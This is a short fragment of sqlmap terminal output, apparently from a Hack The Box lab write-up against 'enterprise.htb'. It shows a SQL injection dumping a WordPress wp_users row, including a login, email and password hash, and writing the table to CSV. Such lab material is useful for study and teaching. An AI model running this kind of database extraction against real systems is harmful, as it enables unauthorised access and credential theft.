 [09:26:06] [INFO] retrieved: 'william.riker'
[09:26:07] [INFO] retrieved: '$P$BFf47EOgXrJB3ozBRZkjYcleng2Q.2.'
[09:26:07] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[1 entry]
+------------------------------+---------------+------------------------------------+
| user_email                   | user_login    | user_pass                          |
+------------------------------+---------------+------------------------------------+
| william.riker@enterprise.htb | william.riker | $P$BFf47EOgXrJB3ozBRZkjYcleng2Q.2. |
+------------------------------+---------------+------------------------------------+
[09:26:36] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/word
press/wp_users.csv'